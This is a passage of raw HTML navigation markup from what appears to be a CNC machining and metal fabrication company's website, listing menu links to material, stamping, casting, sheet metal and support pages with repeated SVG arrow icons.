</li><li id="menu-item-4531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4531 astra-megamenu-li content-width-mega"><a href="https://www.etcnbusiness.com/materials/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Materials<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="astra-megamenu sub-menu astra-mega-menu-width-content astra-megamenu-has-divider ast-hidden">
	<li id="menu-item-4535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4535 menu-item-heading"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-plastics/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">CNC Machining Plastics<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-4887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4887"><a href="https://www.etcnbusiness.com/cnc-machining-polycarbonate/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">CNC machining polycarbonate</span></a></li>		<li id="menu-item-5482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5482"><a href="https://www.etcnbusiness.com/cnc-machining-teflon/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">CNC Machining Teflon</span></a></li>		<li id="menu-item-5483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5483"><a href="https://www.etcnbusiness.com/pom-machining/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Pom Machining</span></a></li>		<li id="menu-item-5484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5484"><a href="https://www.etcnbusiness.com/cnc-machining-nylon/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">CNC Machining Nylon</span></a></li>		<li id="menu-item-5485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5485"><a href="https://www.etcnbusiness.com/cnc-machining-abs/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">CNC Machining ABS</span></a></li>	</ul>
</li>	<li id="menu-item-4530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4530 menu-item-heading"><a href="https://www.etcnbusiness.com/cnc-metal-machining/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">CNC Metal Machining<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/stainless-steel-parts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Stainless Steel Machining</span></a></li>		<li id="menu-item-4796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4796"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-steel/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">CNC machining steel</span></a></li>		<li id="menu-item-4797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4797"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cncmachining-copper/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">CNC Machining Copper</span></a></li>		<li id="menu-item-4798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4798"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-brass/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">CNC Machining Brass</span></a></li>		<li id="menu-item-4534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4534"><a href="https://www.etcnbusiness.com/cnc-aluminum-machining/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">CNC Aluminum Machining</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-3645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3645 astra-megamenu-li content-width-mega"><a href="https://www.etcnbusiness.com/other-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Other Services<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="astra-megamenu sub-menu astra-mega-menu-width-content astra-megamenu-has-divider ast-hidden">
	<li id="menu-item-3649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3649 menu-item-heading"><a href="https://www.etcnbusiness.com/metal-stamping/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Metal Stamping<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-3650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://www.etcnbusiness.com/stretch-forming-3/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Stretch Forming</span></a></li>		<li id="menu-item-3651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3651"><a href="https://www.etcnbusiness.com/progressive-die-stamping/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Progressive Die Stamping</span></a></li>	</ul>
</li>	<li id="menu-item-3646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3646 menu-item-heading"><a href="https://www.etcnbusiness.com/casting-parts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Casting Parts<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-3648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://www.etcnbusiness.com/die-casting/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Die Casting</span></a></li>		<li id="menu-item-3647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3647"><a href="https://www.etcnbusiness.com/gravity-casting/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Gravity Casting​</span></a></li>	</ul>
</li>	<li id="menu-item-3652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3652 menu-item-heading"><a href="https://www.etcnbusiness.com/sheet-metal-fabrication/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Sheet Metal Fabrication<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-3653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3653"><a href="https://www.etcnbusiness.com/cnc-punching/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">CNC Punching</span></a></li>		<li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://www.etcnbusiness.com/sheet-metal-bending/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Sheet Metal Bending</span></a></li>		<li id="menu-item-3655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3655"><a href="https://www.etcnbusiness.com/welding-service/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Welding Service</span></a></li>		<li id="menu-item-3656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3656"><a href="https://www.etcnbusiness.com/cnc-metal-spinning/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">CNC Metal Spinning</span></a></li>		<li id="menu-item-3657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3657"><a href="https://www.etcnbusiness.com/sheet-metal-cutting/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Sheet Metal Cutting</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-3861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3861"><a href="https://www.etcnbusiness.com/support-centers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Support Centers<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-3658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658"><a href="https://www.etcnbusiness.com/about-us/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">About us</span></a></li>	<li id="menu-item-3659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3659"><a href="https://www.etcnbusiness.com/contact/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Contact</span></a></li>	<li id="menu-item-4021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4021"><a href="https://www.etcnbusiness.com/blog/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Blog</span></a></li></ul>
</li></ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
